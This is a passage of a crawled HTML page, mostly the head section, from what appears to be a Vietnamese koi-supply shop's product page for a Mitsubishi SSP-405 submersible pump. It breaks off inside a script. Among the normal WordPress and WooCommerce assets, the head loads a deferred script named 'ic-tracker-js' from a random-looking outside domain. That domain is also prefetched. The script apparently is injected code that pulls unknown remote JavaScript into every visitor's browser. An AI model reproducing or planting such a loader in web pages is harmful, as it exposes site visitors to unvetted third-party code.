

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/
body_size: 39529
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://koithienduong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'VND';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Máy bơm chìm Mitsubishi SSP-405 400w tại Thiên Dương Koi</title>
<meta name="description" content="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)✅Đảm bảo chính hãng✅Giá cả cạnh tranh trên thị trường✅Bảo hành thời gian lâu."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Máy bơm chìm Mitsubishi SSP-405 400w tại Thiên Dương Koi" />
<meta property="og:description" content="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)✅Đảm bảo chính hãng✅Giá cả cạnh tranh trên thị trường✅Bảo hành thời gian lâu." />
<meta property="og:url" content="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/" />
<meta property="og:updated_time" content="2025-07-20T05:41:23+00:00" />
<meta property="og:image" content="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg" />
<meta property="og:image:secure_url" content="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Máy bơm chìm Mitsubishi SSP-405" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Máy bơm chìm Mitsubishi SSP-405 400w tại Thiên Dương Koi" />
<meta name="twitter:description" content="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)✅Đảm bảo chính hãng✅Giá cả cạnh tranh trên thị trường✅Bảo hành thời gian lâu." />
<meta name="twitter:image" content="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="5.395.000&nbsp;&#8363; - 6.565.000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://koithienduong.com/#organization","name":"C\u00d4NG TY TNHH TM DV THI\u00caN D\u01af\u01a0NG KOI","url":"https://koithienduong.com","logo":{"@type":"ImageObject","@id":"https://koithienduong.com/#logo","url":"https://koithienduong.com/wp-content/uploads/2020/11/logo.png","contentUrl":"https://koithienduong.com/wp-content/uploads/2020/11/logo.png","caption":"C\u00d4NG TY TNHH TM DV THI\u00caN D\u01af\u01a0NG KOI","inLanguage":"vi","width":"160","height":"140"}},{"@type":"WebSite","@id":"https://koithienduong.com/#website","url":"https://koithienduong.com","name":"C\u00d4NG TY TNHH TM DV THI\u00caN D\u01af\u01a0NG KOI","publisher":{"@id":"https://koithienduong.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg","url":"https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg","width":"720","height":"720","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/#webpage","url":"https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/","name":"M\u00e1y b\u01a1m ch\u00ecm Mitsubishi SSP-405 400w t\u1ea1i Thi\u00ean D\u01b0\u01a1ng Koi","datePublished":"2021-04-03T12:24:47+00:00","dateModified":"2025-07-20T05:41:23+00:00","isPartOf":{"@id":"https://koithienduong.com/#website"},"primaryImageOfPage":{"@id":"https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"M\u00e1y b\u01a1m ch\u00ecm Mitsubishi SSP-405 400w t\u1ea1i Thi\u00ean D\u01b0\u01a1ng Koi","description":"M\u00e1y b\u01a1m ch\u00ecm Mitsubishi SSP-405 400w (14.4m\u00b3/h-11.8m)\u2705\u0110\u1ea3m b\u1ea3o ch\u00ednh h\u00e3ng\u2705Gi\u00e1 c\u1ea3 c\u1ea1nh tranh tr\u00ean th\u1ecb tr\u01b0\u1eddng\u2705B\u1ea3o h\u00e0nh th\u1eddi gian l\u00e2u.","sku":"SSP-405","category":"M\u00e1y b\u01a1m h\u1ed3 c\u00e1","mainEntityOfPage":{"@id":"https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/#webpage"},"image":[{"@type":"ImageObject","url":"https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg","height":"720","width":"720"},{"@type":"ImageObject","url":"https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-2.jpg","height":"720","width":"720"},{"@type":"ImageObject","url":"https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-3.jpg","height":"720","width":"720"},{"@type":"ImageObject","url":"https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-4.jpg","height":"720","width":"720"},{"@type":"ImageObject","url":"https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5.jpg","height":"720","width":"720"}],"offers":{"@type":"AggregateOffer","lowPrice":"5395000","highPrice":"6565000","offerCount":"2","priceCurrency":"VND","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://koithienduong.com/","name":"C\u00d4NG TY TNHH TM DV THI\u00caN D\u01af\u01a0NG KOI","url":"https://koithienduong.com","logo":"https://koithienduong.com/wp-content/uploads/2020/11/logo.png"},"url":"https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/"},"@id":"https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://koithienduong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dòng bình luận" href="https://koithienduong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m) Dòng bình luận" href="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://koithienduong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoithienduong.com%2Fmay-bom-chim-mitsubishi-ssp-405%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://koithienduong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoithienduong.com%2Fmay-bom-chim-mitsubishi-ssp-405%2F&#038;format=xml" />
<link rel="prefetch" href="https://koithienduong.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://koithienduong.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://koithienduong.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://koithienduong.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://koithienduong.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://koithienduong.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://koithienduong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://koithienduong.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://koithienduong.com/wp-content/uploads/useanyfont/uaf.css?ver=1728212680' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://koithienduong.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://koithienduong.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://koithienduong.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://koithienduong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://koithienduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://koithienduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://koithienduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://koithienduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://koithienduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://koithienduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://koithienduong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://koithienduong.com/wp-content/themes/flatsome/style.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769386930" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
